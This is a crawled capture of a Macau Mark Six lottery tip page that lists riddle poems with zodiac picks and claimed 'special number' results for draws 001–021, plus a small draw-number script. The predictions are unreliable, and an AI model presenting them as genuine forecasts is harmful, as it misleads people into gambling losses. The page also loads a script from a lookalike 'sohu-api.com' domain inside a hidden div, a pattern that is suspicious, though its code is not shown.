

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://984599.com/xj.aspx?id=36
body_size: 2874
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
  <script src="https://baidu.66cc.vip/kj/data/qishu.js"></script>   
</head>

<body>

<header>

    <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

    
    
    
    
 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->     
    
 <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
    
    



<div class="box">
<!--标题start-->
    <div class="big-tit">
        <h1><script>document.write(qishu.am);</script>期:<span style="color: #ff0000">【正版天机诗】</span></h1>
  </div>  
    <!--标题end-->
<div class="h10"></div>    
<!--贴子内容start-->
<div class="cgi-info">
      <div class="content">        
 <span style="font-size: 12pt">




	

 

<span style="font-size: 12pt">





<p>021期澳门天机诗：中华上下五千年，五湖四海一家人。送：鸡兔猴牛龙<br>
	<font color="#FF0000">解：特码开？00</font><br><br>

<p>020期澳门天机诗：三九同单一起走，十五前方记住先。送：牛鼠羊猪龙<br>
	<font color="#FF0000">解：特码开马12</font><br><br>

<p>019期澳门天机诗：家有三宝琴棋画，小女五更来观赏。送：猪鸡虎狗鼠<br>
	<font color="#FF0000">解：特码开猴46</font><br><br>

<p>018期澳门天机诗：三合不出出六合，甲午风云多变化。 送：鸡虎马兔猪<br>
	<font color="#FF0000">解：特码开兔39</font><br><br>

<p>017期澳门天机诗：索居高峰自称王，波翻浪滚起旋风。 送：鸡兔羊猴鼠<br>
	<font color="#FF0000">解：特码开狗32</font><br><br>

<p>016期澳门天机诗：克风沐雨天变化，做雪顶风吐祥云。 送：蛇虎狗猪龙<br>
	<font color="#FF0000">解：特码开鼠06</font><br><br>

<p>015期澳门天机诗：女扮男装花木兰，回马一枪实难防。 送：马羊鸡虎猪<br>
	<font color="#FF0000">解：特码开猪31</font><br><br>

<p>014期澳门天机诗：老鼠过街人喊打，绿叶飘浮水中流。 送：兔牛猪羊虎<br>
	<font color="#FF0000">解：特码开龙26</font><br><br>

<p>013期澳门天机诗：红红眼睛吃绿草，四体不勤在家中。 送：鼠蛇虎猴狗<br>
	<font color="#FF0000">解：特码开蛇01</font><br><br>

<p>012期澳门天机诗：不知落日谁相送，魂断千条与万条。 送：蛇鸡牛虎兔<br>
	<font color="#FF0000">解：特码开羊11</font><br><br>

<p>011期澳门天机诗：五谷丰登六畜旺，风调雨顺报吉昌。 送：马龙牛羊狗<br>
	<font color="#FF0000">解：特码开羊11</font><br><br>

<p>010期澳门天机诗：五六遇七得特码，本期特码必开双。 送：兔羊虎龙狗<br>
	<font color="#FF0000">解：特码开兔27</font><br><br>
<p>009期澳门天机诗：合数拣单不会错，蓝色一波开二五。 送：猴鼠猪牛鸡<br>
	<font color="#FF0000">解：特码开虎28</font><br><br>

<p>008期澳门天机诗：红红绿绿好码来，看前有肖阳光照。 送：龙虎羊鼠猪<br>
	<font color="#FF0000">解：特码开鸡21</font><br><br>

<p>007期澳门天机诗：春雷巨响山河动，月夜旋风草木飞。 送：牛猪鸡虎鼠<br>
	<font color="#FF0000">解：特码开牛41</font><br><br>

<p>006期澳门天机诗：小气只能取小财，虎头蛇尾取三分。 送：蛇鸡狗猪牛<br>
	<font color="#FF0000">解：特码开蛇13</font><br><br>

<p>005期澳门天机诗：今日算准五十块，一马当先来开道。 送：猴鸡虎马鼠<br>
	<font color="#FF0000">解：特码开猪43</font><br><br>

<p>004期澳门天机诗：五七前后都顾到，二九加防定本期。 送：牛羊蛇狗鸡<br>
	<font color="#FF0000">解：特码开鸡45</font><br><br>


<p>003期澳门天机诗：无头无脑逞英雄，无大无小闹翻天。 送：鸡马虎狗牛<br>
	<font color="#FF0000">解：特码开鸡09</font><br><br>

<p>002期澳门天机诗：甜言蜜语献殷勤，口是心非真虚伪。 送：兔鸡狗蛇虎<br>
	<font color="#FF0000">解：特码开猴22</font><br><br>

<p>001期澳门天机诗：山水二宝常德市，五路洞庭为龙头。送：虎蛇鸡马兔<br>
	<font color="#FF0000">解：特码开牛29</font><br><br>
 </div> </div>  </div>   
    
    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->     
    
    
    
    
<div class="h10"></div>
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
<!--底部结束-->
</div>

<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19b3b49867934cf6bff5165e11377231","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://baidu.66cc.vip/kj/data/qishu.js
body_size: 157
content:
var qishu={"am":"021","xg":"009","48am":"021"};